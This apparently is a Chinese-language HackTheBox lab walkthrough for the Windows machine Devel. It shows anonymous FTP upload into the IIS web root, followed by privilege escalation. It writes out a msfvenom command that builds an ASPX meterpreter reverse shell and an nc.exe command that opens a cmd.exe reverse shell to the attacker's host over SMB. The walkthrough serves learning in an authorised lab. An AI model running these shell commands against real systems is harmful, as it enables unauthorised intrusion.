**

HackTheBox-windows-Devel-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/3

靶机难度:初级(3.9/10)

靶机发布日期:2017年10月3日

靶机描述:

Devel, while relatively simple, demonstrates the security risks associated with some default program configurations. It is a beginner-level machine which can be completed using publicly available exploits.

作者:大余

时间:2020-03-13

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.152…这台靶机是初学者级别的机器,可以使用公开的漏洞利用来完成…

Nmap显示了Microsoft FTP服务器和Microsoft IIS服务器…

可以看到FTP允许登录,而且还有人在和我共享同一台靶机操作…这么多文件…

其他文件不管的情况下,可以看到FTP存在iisstart.htm和welcome.png文件…

可以看到web访问说明,FTP和WEB服务器存储的位置是相同的,那直接在FTP上传反弹shell即可…

二、提权

方法1:

命令:msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o dayu.aspx LHOST=10.10.14.23 LPORT=4444

利用msfven…生成反弹shell,上传到FTP即可…

成功获得了低权shell…

利用suggester脚本进行漏扫,发现了这么多漏洞可利用!!随意用就能提权…GO

这里比较无奈,很多人都在进攻这台靶机,弄得我经常session失效…

这里被迫重启了靶机,被人搞了…

这里直接利用migrate提权了…

可以看到成功提权…获得了user和root信息…

方法2:

利用本地kali自带的cmd注入shell,成功可在web页面进行命令靶机系统命令操作…



开启本地smb…

创建smb文件夹,放入nc.exe…

命令:\\10.10.14.23\dayu\nc.exe -e cmd.exe 10.10.14.23 6666

成功获得外壳…

web页面可以输入命令方式注入,那提权的方式太多了,powershell等等…跳过了

下面很简单了,前面50几NO的章节里,都写了很多种扫描脚本,上传发现漏洞即可…然后根据CVE进行EXE下载,上传提权即可…

这里有人在搞我经常down机…

我就不操作了…

这台靶机很简单,初学者可以练练手!!!

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成了简单靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。